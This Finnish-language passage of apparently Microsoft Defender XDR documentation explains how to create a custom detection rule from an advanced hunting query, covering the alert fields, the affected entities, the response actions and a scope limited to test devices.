

Tunnistuksen luominen

Kun olet luonut kyselyn, joka tunnistaa tiedot, jotka haluat saada ilmoituksen , jos ne tapahtuvat tulevaisuudessa, voit luoda mukautetun tunnistuksen kyselystä.

Mukautetut tunnistukset suorittavat kyselyn määrittämäsi tiheyden mukaan, ja kyselyiden tulokset luovat suojausilmoituksia valitsemasi resurssin perusteella. Nämä hälytykset korreloivat tapauksiin, ja ne voidaan lajitellä minkä tahansa muun tuotteen luoman suojaushälytyksen mukaan.

Poista kyselysivulla rivit 7 ja 8, jotka on lisätty Go-metsästysohjeiden vaiheeseen 7, ja valitse Luo tunnistussääntö.

Huomautus

Jos valitset Luo tunnistussääntö ja kyselyssäsi on syntaksivirheitä, tunnistussääntöäsi ei tallenneta. Tarkista kyselysi sen varmistamiseksi, ettei virheitä ole.

Täytä pakolliset kentät tiedoilla, joiden avulla suojaustiimi voi ymmärtää ilmoituksen, miksi se luotiin ja mitä toimintoja odotat heidän toteuttavan.

Varmista, että täytät kentät selkeästi, jotta seuraava käyttäjä saa tietoon perustuvan päätöksen tästä tunnistussääntöilmoituksesta

Valitse entiteetit, joihin tämä ilmoitus vaikuttaa. Valitse tässä tapauksessa Laite ja postilaatikko.

Määritä, mitä toimintoja tapahtuu, jos ilmoitus käynnistetään. Suorita tässä tapauksessa virustentorjuntatarkistus, mutta muita toimintoja voidaan suorittaa.



Valitse ilmoitussäännön laajuus. Koska tämä kysely koskee laitteita, laiteryhmät ovat olennaisia tässä mukautetussa tunnistamisessa Microsoft Defender for Endpoint -kontekstin mukaan. Kun luot mukautettua tunnistusta, joka ei sisällä laitteita entiteetteinä, joihin tämä vaikuttaa, vaikutusaluetta ei käytetä.

Tässä pilottikokeessa haluat ehkä rajoittaa tämän säännön tuotantoympäristösi testauslaitteiden alijoukkoon.



Valitse Luo. Valitse sitten siirtymisruudusta Mukautetut tunnistussäännöt .

Tältä sivulta voit valita tunnistussäännön, joka avaa tietosivun.

Asiantuntijakoulutus kehittyneestä metsästyksestä

Vastustajan seuraaminen on verkkolähetyssarja uusille turvallisuusanalyytikoille ja kokeneille uhkien metsästäjille. Se opastaa sinua kehittyneen metsästyksen perusteissa ja luo omia kehittyneitä kyselyitä.

Aloita tutustuminen artikkeliin Asiantuntijakoulutus kehittyneestä metsästyksestä .

Seuraavat vaiheet

Sisällytä Tietoja Tutki ja vastaa Microsoft Defender XDR:n avulla SecOps-prosesseihin.

Palaute

Tulossa pian: Vuoden 2024 aikana poistamme asteittain GitHub Issuesin käytöstä sisällön palautemekanismina ja korvaamme sen uudella palautejärjestelmällä. Lisätietoja on täällä: https://aka.ms/ContentUserFeedback.

Lähetä ja näytä palaute kohteelle